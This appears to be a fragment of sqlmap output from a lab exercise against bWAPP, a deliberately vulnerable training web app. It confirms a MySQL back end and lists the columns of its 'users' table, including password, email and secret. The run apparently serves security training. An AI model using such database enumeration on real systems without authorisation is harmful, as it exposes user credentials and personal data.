 ---
[23:02:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:02:15] [INFO] fetching columns for table 'users' in database 'bWAPP'
Database: bWAPP
Table: users
[9 columns]
+-----------------+--------------+
| Column          | Type         |
+-----------------+--------------+
| admin           | tinyint(1)   |
| id              | int(10)      |
| password        | varchar(100) |
| activated       | tinyint(1)   |
| activation_code | varchar(100) |
| email           | varchar(100) |
| login           | varchar(100) |
| reset_code      | varchar(100) |
| secret          | varchar(100) |
+-----------------+--------------+
[23:02:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.42.186.3'